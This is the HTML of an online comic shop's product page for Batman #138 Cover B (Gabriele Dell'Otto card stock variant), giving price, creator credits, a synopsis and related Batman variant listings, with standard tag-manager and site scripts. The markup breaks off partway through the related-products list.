

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-b-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-
body_size: 33919
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comics Conspiracy - Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)</title>

    <meta name="title" content="Buy Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War) | Comics Conspiracy">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)">
    <meta property="og:type" content="website">
    <meta property="og:description" content="THE GOTHAM WAR CONTINUES! Batman is on the ropes as the Gotham War heats up following a shocking betrayal! It&#39;s father versus son, teacher versus student in the knockout fourth chapter of this brutal war. But who is really pulling the strings in this explosive event? Thousands of years have led to this moment!">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/a9f002dc-9a73-4516-8246-9cb5ad0fd636.jpg">
    <meta property="og:url" content="https://stores.comichub.com/comics_conspiracy/products/batman-138-cover-b-gabriele-dell-otto-card-stock-variant-batman-catwoman-the-gotham-war-?sId=f124f634-def4-48bd-884c-6a9d0b7bf794">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/comics_conspiracy">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comics_conspiracy/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comics_conspiracy">
										<img src="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comics_conspiracy/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comics_conspiracy/SignUp">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_createacicon.png' alt="Comics Conspiracy Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comics_conspiracy/SignIn">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_signinicon.png' alt="Comics Conspiracy  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comics_conspiracy/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comics_conspiracy/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comics_conspiracy/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comics_conspiracy/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comics_conspiracy/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comics_conspiracy/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/comics_conspiracy"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/comics_conspiracy/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/a9f002dc-9a73-4516-8246-9cb5ad0fd636.jpg" alt="Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $6.00</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Chip Zdarsky</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>DC Entertainment</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Batman #138 Cover B Gabriele Dell Otto Card Stock Variant (Batman Catwoman The Gotham War)</h4>
                                        <p>  THE GOTHAM WAR CONTINUES! Batman is on the ropes as the Gotham War heats up following a shocking betrayal! It's father versus son, teacher versus student in the knockout fourth chapter of this brutal war. But who is really pulling the strings in this explosive event? Thousands of years have led to this moment!</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Brands/Product/batman">

                                                        <span>
                                                            Batman
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/dc-entertainment_92028F">DC Entertainment</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/jorge-jim&#233;nez_366F33">
                                                                <span>Jorge Jiménez</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Artist/Product/gabriele-dellotto_0_CAC60A">
                                                                <span>Gabriele Dell'Otto</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/comics_conspiracy/Writers/Product/chip-zdarsky_42FCB8">

                                                                <span>Chip Zdarsky</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-133-cover-e-inc-150-stanley-artgerm-lau-foil-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-e-inc-150-stanley-artgerm-lau-foil-variant">
                                <img alt="batman-133-cover-e-inc-150-stanley-artgerm-lau-foil-variant" id="image_id_533e8d99-2bd9-40c8-b11d-c338fa0fa3fd" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/533e8d99-2bd9-40c8-b11d-c338fa0fa3fd.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-133-cover-e-inc-150-stanley-artgerm-lau-foil-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-e-inc-150-stanley-artgerm-lau-foil-variant">

                                        Batman #133 Cover E 1 for 50 Incentive Stanley Artgerm Lau Foil Variant (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_533e8d99-2bd9-40c8-b11d-c338fa0fa3fd" href="javascript:AjaxAddToCart('533e8d99-2bd9-40c8-b11d-c338fa0fa3fd',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-133-cover-e-inc-150-stanley-artgerm-lau-foil-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-e-inc-150-stanley-artgerm-lau-foil-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-133-cover-d-inc-125-derrick-chew-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-d-inc-125-derrick-chew-card-stock-variant">
                                <img alt="batman-133-cover-d-inc-125-derrick-chew-card-stock-variant" id="image_id_f6f425eb-a31a-494f-9b66-4e93992afc9a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f6f425eb-a31a-494f-9b66-4e93992afc9a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-133-cover-d-inc-125-derrick-chew-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-d-inc-125-derrick-chew-card-stock-variant">

                                        Batman #133 Cover D 1 for 25 Incentive Derrick Chew (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_f6f425eb-a31a-494f-9b66-4e93992afc9a" href="javascript:AjaxAddToCart('f6f425eb-a31a-494f-9b66-4e93992afc9a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-133-cover-d-inc-125-derrick-chew-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-d-inc-125-derrick-chew-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-133-cover-c-stanley-artgerm-lau-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-c-stanley-artgerm-lau-card-stock-variant">
                                <img alt="batman-133-cover-c-stanley-artgerm-lau-card-stock-variant" id="image_id_6ae35493-b071-4f99-9636-851ebdddbbef" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6ae35493-b071-4f99-9636-851ebdddbbef.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-133-cover-c-stanley-artgerm-lau-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-c-stanley-artgerm-lau-card-stock-variant">

                                        Batman #133 Cover C Stanley Artgerm Lau Card Stock Variant (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_6ae35493-b071-4f99-9636-851ebdddbbef" href="javascript:AjaxAddToCart('6ae35493-b071-4f99-9636-851ebdddbbef',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-133-cover-c-stanley-artgerm-lau-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-c-stanley-artgerm-lau-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-133-cover-b-joe-quesada-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-b-joe-quesada-card-stock-variant">
                                <img alt="batman-133-cover-b-joe-quesada-card-stock-variant" id="image_id_0f7fe6fc-58b2-4f41-900f-fc852a0f55c9" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/0f7fe6fc-58b2-4f41-900f-fc852a0f55c9.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-133-cover-b-joe-quesada-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-b-joe-quesada-card-stock-variant">

                                        Batman #133 Cover B Joe Quesada Card Stock Variant (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_0f7fe6fc-58b2-4f41-900f-fc852a0f55c9" href="javascript:AjaxAddToCart('0f7fe6fc-58b2-4f41-900f-fc852a0f55c9',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-133-cover-b-joe-quesada-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-b-joe-quesada-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-133-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-a-jorge-jimenez">
                                <img alt="batman-133-cover-a-jorge-jimenez" id="image_id_9b67dda2-8fb7-4f49-9c40-a367a68fb75c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9b67dda2-8fb7-4f49-9c40-a367a68fb75c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-133-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-a-jorge-jimenez">

                                        Batman #133 Cover A Jorge Jimenez (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_9b67dda2-8fb7-4f49-9c40-a367a68fb75c" href="javascript:AjaxAddToCart('9b67dda2-8fb7-4f49-9c40-a367a68fb75c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-133-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-133-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-134-cover-f-tom-king-april-fools-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-f-tom-king-april-fools-variant">
                                <img alt="batman-134-cover-f-tom-king-april-fools-variant" id="image_id_1700013e-8336-41c0-af82-5c68a29d43a3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1700013e-8336-41c0-af82-5c68a29d43a3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-134-cover-f-tom-king-april-fools-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-f-tom-king-april-fools-variant">

                                        Batman #134 Cover F Tom King April Fools Variant (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_1700013e-8336-41c0-af82-5c68a29d43a3" href="javascript:AjaxAddToCart('1700013e-8336-41c0-af82-5c68a29d43a3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-134-cover-f-tom-king-april-fools-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-f-tom-king-april-fools-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-134-cover-b-joe-quesada-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-b-joe-quesada-card-stock-variant">
                                <img alt="batman-134-cover-b-joe-quesada-card-stock-variant" id="image_id_ab49ab36-1717-41b5-a15a-01392ffbb7e2" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ab49ab36-1717-41b5-a15a-01392ffbb7e2.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-134-cover-b-joe-quesada-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-b-joe-quesada-card-stock-variant">

                                        Batman #134 Cover B Joe Quesada Card Stock Variant (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ab49ab36-1717-41b5-a15a-01392ffbb7e2" href="javascript:AjaxAddToCart('ab49ab36-1717-41b5-a15a-01392ffbb7e2',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-134-cover-b-joe-quesada-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-b-joe-quesada-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-134-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-a-jorge-jimenez">
                                <img alt="batman-134-cover-a-jorge-jimenez" id="image_id_a916e721-e70d-4038-8ac7-98798e97fd3f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a916e721-e70d-4038-8ac7-98798e97fd3f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-134-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-a-jorge-jimenez">

                                        Batman #134 Cover A Jorge Jimenez (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_a916e721-e70d-4038-8ac7-98798e97fd3f" href="javascript:AjaxAddToCart('a916e721-e70d-4038-8ac7-98798e97fd3f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-134-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-134-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


